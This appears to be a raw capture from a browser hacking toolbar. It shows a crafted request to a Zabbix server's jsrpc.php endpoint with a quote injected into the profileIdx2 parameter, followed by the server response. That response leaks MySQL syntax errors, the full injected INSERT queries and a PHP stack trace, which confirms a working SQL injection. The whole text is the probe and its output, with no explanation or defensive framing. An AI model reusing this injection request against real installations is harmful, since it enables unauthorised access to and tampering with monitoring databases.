 Load URL
Split URL
Execute
http://192.168.10.131/zabbix/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&timestamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&
profileIdx2=2'3297&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids[23297]=23297&action=showlatest&filter=&filter_task=&mark_color=1
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
<div class="flickerfreescreen" data-timestamp="1471403798083" id="flickerfreescreen_1"><table class="list-table" id="t5de07d6d6ade7"><thead><tr><th>Timestamp</th><th>Value</th></tr></thead>
<tbody><tr class="nothing-to-show"><td colspan="2">No data found.</td></tr></tbody></table></div><div class="msg-bad"><div class="msg-details"><ul><li>Undefined index:  [jsrpc.php:210
&rarr; CScreenHistory-&gt;get() &rarr; CFrontendApiWrapper-&gt;get() &rarr; CApiWrapper-&gt;__call() &rarr; CFrontendApiWrapper-&gt;callMethod() &rarr; CApiWrapper-&gt;callMethod() &rarr;
CFrontendApiWrapper-&gt;callClientMethod() &rarr; CLocalApiClient-&gt;callMethod() &rarr; call_user_func_array() &rarr; CHistory-&gt;get() &rarr; CHistoryManager::getTableName() in
include/classes/api/managers/CHistoryManager.php:72]</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (5, 2, 'web.item.graph.period',
'3600', 2, 2'3297)] [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''3297)' at line 1]</li><li>Error
in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (6, 2, 'web.item.graph.stime', '20160817050632', 3, 2'3297)] [You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right syntax to use near ''3297)' at line 1]</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx,
value_int, type, idx2) VALUES (7, 2, 'web.item.graph.isnow', '0', 2, 2'3297)] [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ''3297)' at line 1]</li></ul></div><span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();" title="Close"></span></div>